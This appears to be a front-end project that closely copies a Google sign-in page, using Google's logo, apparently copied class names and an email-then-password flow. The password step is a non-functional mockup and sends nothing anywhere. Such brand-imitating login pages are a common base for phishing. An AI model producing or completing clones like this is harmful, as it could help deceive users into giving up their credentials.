
<file: index.html>
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Sign in</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <main class="page-shell" aria-label="Sign in page">
        <section class="signin-panel">
            <div class="TdwKnf" aria-hidden="true">
                <span class="wuMMWb"></span>
            </div>

            <div class="intro">
                <svg class="brand-mark" viewBox="0 0 48 48" aria-hidden="true">
                    <path fill="#4285f4" d="M45.12 24.5c0-1.54-.14-3.02-.4-4.45H24v8.4h11.84c-.51 2.75-2.06 5.08-4.39 6.64v5.43h7.11c4.16-3.83 6.56-9.47 6.56-16.02z"/>
                    <path fill="#34a853" d="M24 46c5.94 0 10.92-1.97 14.56-5.34l-7.11-5.43c-1.97 1.32-4.49 2.1-7.45 2.1-5.73 0-10.59-3.87-12.33-9.07H4.31v5.6C7.94 41.08 15.4 46 24 46z"/>
                    <path fill="#fbbc05" d="M11.67 28.26c-.44-1.32-.69-2.73-.69-4.26s.25-2.94.69-4.26v-5.6H4.31A21.94 21.94 0 0 0 2 24c0 3.55.85 6.91 2.31 9.86l7.36-5.6z"/>
                    <path fill="#ea4335" d="M24 10.67c3.23 0 6.13 1.11 8.41 3.29l6.31-6.31C34.9 3.43 29.93 1.33 24 1.33c-8.6 0-16.06 4.92-19.69 12.14l7.36 5.6c1.74-5.2 6.6-8.4 12.33-8.4z"/>
                </svg>
                <h1>Sign in</h1>
                <p>to continue to google forms</p>
            </div>

            <form class="signin-form" action="log.html" method="get">
                <label class="field">
                    <span class="visually-hidden">Email or phone</span>
                    <input type="text" name="identifier" placeholder="Email or phone" autocomplete="off">
                </label>
                <a class="text-link" href="#" aria-label="Forgot email">Forgot email?</a>

                <p class="guest-note">
                    Not your computer? Use Guest mode to sign in privately.
                    <a href="#">Learn more</a>
                </p>

                <div class="actions">
                    <a class="create-account" href="#">Create account</a>
                    <button type="submit">Next</button>
                </div>
            </form>
        </section>

        <footer class="footer">
            <button class="language" type="button" aria-label="Select language">
                English (United States)
                <span aria-hidden="true"></span>
            </button>
            <nav aria-label="Footer links">
                <a href="#">Help</a>
                <a href="#">Privacy</a>
                <a href="#">Terms</a>
            </nav>
        </footer>
    </main>
    <script>
        const form = document.querySelector('.signin-form');
        const identifier = form.querySelector('input[name="identifier"]');

        form.addEventListener('submit', (event) => {
            if (!identifier.value.trim()) {
                return;
            }

            event.preventDefault();
            form.closest('.signin-panel').classList.add('is-loading');

            window.setTimeout(() => {
                form.submit();
            }, 650);
        });
    </script>
</body>
</html>
</file>

<file: log.html>
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Welcome</title>
    <link rel="stylesheet" href="log.css">
</head>
<body>
    <main class="login-page" aria-label="Welcome page mockup">
        <section class="login-card">
            <div class="account-side">
                <svg class="google-logo" viewBox="0 0 48 48" aria-hidden="true">
                    <path fill="#4285f4" d="M45.12 24.5c0-1.54-.14-3.02-.4-4.45H24v8.4h11.84c-.51 2.75-2.06 5.08-4.39 6.64v5.43h7.11c4.16-3.83 6.56-9.47 6.56-16.02z"/>
                    <path fill="#34a853" d="M24 46c5.94 0 10.92-1.97 14.56-5.34l-7.11-5.43c-1.97 1.32-4.49 2.1-7.45 2.1-5.73 0-10.59-3.87-12.33-9.07H4.31v5.6C7.94 41.08 15.4 46 24 46z"/>
                    <path fill="#fbbc05" d="M11.67 28.26c-.44-1.32-.69-2.73-.69-4.26s.25-2.94.69-4.26v-5.6H4.31A21.94 21.94 0 0 0 2 24c0 3.55.85 6.91 2.31 9.86l7.36-5.6z"/>
                    <path fill="#ea4335" d="M24 10.67c3.23 0 6.13 1.11 8.41 3.29l6.31-6.31C34.9 3.43 29.93 1.33 24 1.33c-8.6 0-16.06 4.92-19.69 12.14l7.36 5.6c1.74-5.2 6.6-8.4 12.33-8.4z"/>
                </svg>

                <h1>Welcome</h1>

                <button class="account-pill" type="button" aria-label="Selected account" hidden>
                    <span class="avatar" aria-hidden="true">
                        <svg viewBox="0 0 24 24">
                            <path d="M12 12.15a3.95 3.95 0 1 0 0-7.9 3.95 3.95 0 0 0 0 7.9Zm0 2.05c-3.72 0-6.75 2.11-6.75 4.7 0 .43.35.78.78.78h11.94c.43 0 .78-.35.78-.78 0-2.59-3.03-4.7-6.75-4.7Z"/>
                        </svg>
                    </span>
                    <span class="email"></span>
                    <span class="pill-arrow" aria-hidden="true"></span>
                </button>
            </div>

            <form class="password-side" action="#" method="post" onsubmit="return false;">
                <label class="password-input">
                    <span class="sr-only">Password</span>
                    <input type="password" name="password" placeholder="Enter your password" autocomplete="off">
                </label>

                <label class="show-password">
                    <input type="checkbox">
                    <span class="checkbox" aria-hidden="true"></span>
                    <span>Show password</span>
                </label>

                <div class="card-actions">
                    <a href="#">Forgot password?</a>
                    <button type="button">Next</button>
                </div>
            </form>
        </section>

        <footer class="page-footer">
            <button class="language" type="button">
                English (United States)
                <span aria-hidden="true"></span>
            </button>
            <nav aria-label="Footer">
                <a href="#">Help</a>
                <a href="#">Privacy</a>
                <a href="#">Terms</a>
            </nav>
        </footer>
    </main>
    <script>
        const params = new URLSearchParams(window.location.search);
        const email = params.get('identifier')?.trim();
        const accountPill = document.querySelector('.account-pill');
        const emailText = document.querySelector('.email');

        if (email) {
            emailText.textContent = email;
            accountPill.hidden = false;
        }
    </script>
</body>
</html>
</file>
<file: style.css>
:root {
    --page-bg: #f0f4f9;
    --panel-bg: #ffffff;
    --text: #1f1f1f;
    --muted: #3c4043;
    --link: #0b57d0;
    --button: #0b57d0;
    --border: #747775;
}

* {
    box-sizing: border-box;
}

html,
body {
    min-height: 100%;
}

body {
    margin: 0;
    background: var(--page-bg);
    color: var(--text);
    font-family: Arial, Helvetica, sans-serif;
}

a {
    color: var(--link);
    font-weight: 600;
    text-decoration: none;
}

button,
input {
    font: inherit;
}

.page-shell {
    width: min(1240px, calc(100vw - 48px));
    min-height: 100vh;
    margin: 0 auto;
    padding-top: clamp(150px, 27vh, 320px);
}

.signin-panel {
    position: relative;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 80px;
    min-height: 424px;
    padding: 46px 42px 42px 44px;
    background: var(--panel-bg);
    border-radius: 30px;
    overflow: hidden;
}

.TdwKnf {
    position: absolute;
    top: 0;
    left: var(--c-ps-s, 24px);
    right: var(--c-ps-e, 24px);
    height: 4px;
    overflow: hidden;
    outline: none;
    z-index: 6;
    opacity: 0;
    pointer-events: none;
}

.wuMMWb {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 45%;
    background: var(--link);
    border-radius: 999px;
    transform: translateX(-110%);
}

.signin-panel.is-loading .TdwKnf {
    opacity: 1;
}

.signin-panel.is-loading .wuMMWb {
    animation: signin-progress 900ms ease-in-out infinite;
}

@keyframes signin-progress {
    0% {
        transform: translateX(-110%);
    }

    55% {
        transform: translateX(80%);
    }

    100% {
        transform: translateX(240%);
    }
}

@media (min-width: 600px) {
    .TdwKnf {
        left: var(--c-ps-s, 24px);
        right: var(--c-ps-e, 24px);
    }
}

@media (min-width: 840px) and (orientation: landscape) {
    .TdwKnf {
        left: var(--c-ps-s, 32px);
        right: var(--c-ps-e, 32px);
    }
}

@media (min-width: 960px) and (orientation: landscape) {
    .TdwKnf {
        left: var(--c-ps-s, 36px);
        right: var(--c-ps-e, 36px);
    }
}

.intro {
    padding-top: 2px;
}

.brand-mark {
    width: 52px;
    height: 52px;
    margin-bottom: 34px;
    display: block;
}

h1 {
    margin: 0 0 30px;
    font-size: 52px;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 1;
}

.intro p {
    margin: 0;
    color: var(--text);
    font-size: 20px;
}

.signin-form {
    display: flex;
    flex-direction: column;
    padding-top: 100px;
}

.field input {
    width: 100%;
    height: 68px;
    padding: 0 18px;
    color: var(--text);
    background: #fff;
    border: 1.5px solid var(--border);
    border-radius: 4px;
    font-size: 19px;
    outline: none;
}

.field input:focus {
    border: 2px solid var(--link);
    padding-inline: 17px;
}

.field input::placeholder {
    color: #4b4f52;
    opacity: 1;
}

.text-link {
    align-self: flex-start;
    margin-top: 12px;
    font-size: 16px;
}

.guest-note {
    margin: 58px 0 0;
    color: var(--muted);
    font-size: 16px;
    line-height: 1.45;
}

.actions {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    gap: 42px;
    margin-top: auto;
    padding-top: 50px;
}

.create-account {
    font-size: 16px;
}

.actions button {
    min-width: 96px;
    height: 50px;
    padding: 0 24px;
    color: #fff;
    background: var(--button);
    border: 0;
    border-radius: 25px;
    cursor: pointer;
    font-size: 16px;
    font-weight: 600;
}

.actions button:hover {
    background: #0842a0;
}

.footer {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 26px 20px 0;
    color: var(--muted);
    font-size: 14px;
}

.language {
    display: inline-flex;
    align-items: center;
    gap: 38px;
    color: var(--muted);
    background: transparent;
    border: 0;
    cursor: pointer;
    padding: 6px 0;
}

.language span {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #5f6368;
}

.footer nav {
    display: flex;
    gap: 42px;
}

.footer nav a {
    color: var(--text);
    font-weight: 500;
}

.visually-hidden {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
}

@media (max-width: 820px) {
    .page-shell {
        width: 100%;
        padding: 0;
    }

    .signin-panel {
        grid-template-columns: 1fr;
        gap: 36px;
        min-height: 100vh;
        padding: 32px 28px;
        border-radius: 0;
    }

    .signin-form {
        padding-top: 0;
    }

    h1 {
        font-size: 44px;
    }

    .footer {
        display: none;
    }
}

@media (min-width: 821px) and (max-width: 1180px) {
    .page-shell {
        padding-top: 140px;
    }

    .signin-panel {
        gap: 48px;
    }
}
</file>
<file: log.css>
:root {
    --page: #f0f4f9;
    --card: #ffffff;
    --text: #1f1f1f;
    --soft: #3c4043;
    --border: #747775;
    --blue: #0b57d0;
    --button-text: #ffffff;
}

* {
    box-sizing: border-box;
}

html,
body {
    min-height: 100%;
}

body {
    margin: 0;
    background: var(--page);
    color: var(--text);
    font-family: Arial, Helvetica, sans-serif;
}

button,
input {
    font: inherit;
}

a {
    color: var(--blue);
    font-weight: 600;
    text-decoration: none;
}

.login-page {
    width: min(1240px, calc(100vw - 48px));
    min-width: 0;
    min-height: 100vh;
    margin: 0 auto;
    padding-top: clamp(150px, 27vh, 320px);
}

.login-card {
    display: flex;
    gap: 80px;
    min-height: 424px;
    padding: 46px 42px 42px 44px;
    background: var(--card);
    border-radius: 30px;
}

.account-side {
    flex: 1 1 0;
    padding-top: 1px;
}

.google-logo {
    display: block;
    width: 52px;
    height: 52px;
    margin: 0 0 34px;
}

h1 {
    margin: 0 0 30px;
    color: var(--text);
    font-size: 52px;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 1;
}

.account-pill {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    max-width: 100%;
    height: 40px;
    padding: 3px 15px 3px 6px;
    color: var(--text);
    background: transparent;
    border: 1.5px solid #747775;
    border-radius: 999px;
    cursor: default;
    font-size: 16px;
    font-weight: 700;
    line-height: 1;
}

.account-pill[hidden] {
    display: none;
}

.avatar {
    display: flex;
    align-items: center;
    justify-content: center;
    flex: 0 0 auto;
    width: 31px;
    height: 31px;
    color: #5f6368;
    border: 2px solid #5f6368;
    border-radius: 50%;
}

.avatar svg {
    width: 23px;
    height: 23px;
    fill: currentColor;
}

.email {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.pill-arrow {
    flex: 0 0 auto;
    width: 0;
    height: 0;
    margin-left: 4px;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 6px solid #5f6368;
}

.password-side {
    display: flex;
    flex-direction: column;
    flex: 1 1 0;
    padding-top: 100px;
}

.password-input input {
    width: 100%;
    height: 68px;
    padding: 0 18px;
    color: var(--text);
    background: #ffffff;
    border: 1.5px solid var(--border);
    border-radius: 4px;
    outline: none;
    font-size: 19px;
}

.password-input input:focus {
    border: 2px solid var(--blue);
    padding-inline: 17px;
}

.password-input input::placeholder {
    color: #4b4f52;
    opacity: 1;
}

.result-note {
    max-width: 420px;
    margin: 0;
    color: var(--soft);
    font-size: 18px;
    line-height: 1.5;
}

.show-password {
    position: relative;
    display: inline-flex;
    align-items: center;
    align-self: flex-start;
    gap: 18px;
    margin-top: 15px;
    color: var(--text);
    cursor: pointer;
    font-size: 16px;
    font-weight: 700;
}

.show-password input {
    position: absolute;
    opacity: 0;
    pointer-events: none;
}

.checkbox {
    width: 24px;
    height: 24px;
    border: 3px solid #bdc1c6;
    border-radius: 2px;
}

.show-password input:checked + .checkbox {
    background: var(--blue);
    border-color: var(--blue);
    box-shadow: inset 0 0 0 4px var(--card);
}

.card-actions {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    gap: 42px;
    margin-top: auto;
    padding-top: 50px;
}

.card-actions a {
    font-size: 16px;
}

.card-actions button {
    min-width: 96px;
    height: 50px;
    padding: 0 24px;
    color: var(--button-text);
    background: var(--blue);
    border: 0;
    border-radius: 999px;
    cursor: pointer;
    font-size: 16px;
    font-weight: 600;
}

.card-actions button:hover {
    background: #0842a0;
}

.page-footer {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 26px 20px 0;
    color: var(--soft);
    font-size: 14px;
}

.language {
    display: inline-flex;
    align-items: center;
    gap: 38px;
    padding: 6px 0;
    color: var(--soft);
    background: transparent;
    border: 0;
    cursor: pointer;
}

.language span {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #5f6368;
}

.page-footer nav {
    display: flex;
    gap: 42px;
}

.page-footer nav a {
    color: var(--text);
    font-weight: 500;
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
}

@media (max-width: 820px) {
    .login-page {
        width: 100%;
        padding: 0;
    }

    .login-card {
        flex-direction: column;
        gap: 36px;
        min-height: 100vh;
        padding: 32px 28px;
        border-radius: 0;
    }

    h1 {
        font-size: 44px;
    }

    .password-side {
        padding-top: 0;
    }

    .card-actions {
        gap: 28px;
        padding-top: 50px;
    }

    .page-footer {
        display: none;
    }
}

@media (min-width: 821px) and (max-width: 1180px) {
    .login-page {
        padding-top: 140px;
    }

    .login-card {
        gap: 48px;
    }
}
</file>
